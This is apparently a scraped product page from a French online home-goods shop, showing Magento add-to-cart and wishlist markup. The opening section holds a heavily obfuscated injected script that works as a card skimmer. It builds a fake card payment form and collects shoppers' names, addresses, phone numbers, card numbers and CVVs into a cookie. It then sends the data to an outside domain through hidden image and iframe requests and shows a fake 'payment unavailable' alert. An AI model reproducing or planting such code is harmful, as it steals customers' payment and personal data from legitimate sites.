\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>                    </div>
                </div>
            </div>
            </div>
                            </div>

            
    <form method="post"
          action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9iby10aWVyLWRlLWNvbW1hbmRlLWNvbXBsZXQtZHVvLXZpc2lvbi02NTAtcG91ci1yZW1wbGFjZW1lbnQtZC11bi1leGlzdGFudC1zb21tZXItc28zNjV2MDAwLmh0bWw%2C/product/125316/"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="125316" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="125316">
        <input name="form_key" type="hidden" value="oXKpwrSSGByJgpDo" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

            <div class="flex flex-col sm:flex-row items-end mb-5 pt-5 border-t border-gray-200">
                <div class="flex flex-wrap sm:mt-0 w-full md:w-auto add-to-cart-toolbar">
                                                <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '125316',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
         class="order-1">
                    <div class="mr-5">
                <label for="qty[125316]"
                       class="sr-only"
                >
                    Quantité                </label>
                <input name="qty"
                       @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                       id="qty[125316]"
                       form="product_addtocart_form"
                                            type="number"
                        pattern="[0-9]{0,5}"
                        inputmode="numeric"
                        min="1"                        max="10000"                                                                   :value="qty"
                       class="form-input px-4 py-4 w-24 text-center invalid:ring-2 invalid:ring-red-500 focus:outline-none font-bold"
                       x-model.number="qty"
                       @change="$dispatch('update-qty-125316', qty)"
                />
            </div>
            </div>
                        
<button type="submit"
        form="product_addtocart_form"
        title="Ajouter&#x20;au&#x20;panier"
        class="btn btn-primary hover:bg-primary-yellow hover:text-white mt-5 py-6 font-bold text-sm order-3 flex-0-0-100 md:order-2 md:flex-auto md:mt-0 md:text-base md:py-4"
        id="product-addtocart-button"
>
    <span class="block w-full text-center">Ajouter au panier    </span>
</button>

                        <script>
    function initWishlist_696cbbe32b342(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {

                const postParams =                 {
                    action: BASE_URL + "wishlist/index/add/",
                        data: {
                    product: productId,
                        uenc: btoa(window.location.href)
                }
                }
                
                postParams.data['form_key'] = document.querySelector('input[name=form_key]').value;
                postParams.data['qty'] = document.getElementById(`qty[${productId}]`)
                    ? document.getElementById(`qty[${productId}]`).value || 1
                    : 1;

                let postData = Object.keys(postParams.data).map(key => {
                    return `${key}=${postParams.data[key]}`;
                }).join('&');

                // take the all the input fields that configure this product
                // includes custom, configurable, grouped and bundled options
                Array.from(document.querySelectorAll(
                    '[name^=options], [name^=super_attribute], [name^=bundle_option], [name^=super_group], [name^=links]')
                ).map(input => {
                    if (input.type === "select-multiple") {
                        Array.from(input.selectedOptions).forEach(option => {
                            postData += `&${input.name}=${option.value}`
                        })
                    } else {
                        // skip "checkable inputs" that are not checked
                        if(!(['radio', 'checkbox', 'select'].includes(input.type) && !input.checked)) {
                            postData += `&${input.name}=${input.value}`
                        }
                    }
                });
                fetch(postParams.action, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": postData,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then((response) => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then((response) => {
                    if (!response) {
                        return;
                    }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch((error) => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>

<button x-data="initWishlist_696cbbe32b342(125316)"
        @click.prevent="addToWishlist(125316)"
        @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
        title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
        aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
        id="add-to-wishlist"
        class="wishlist-button group w-9 h-9 p-1 mt-2.5 border-0 inline-flex flex-shrink-0 order-2 md:ml-5">
    <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
         viewBox="0 0 26 25"
         fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <path
            d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 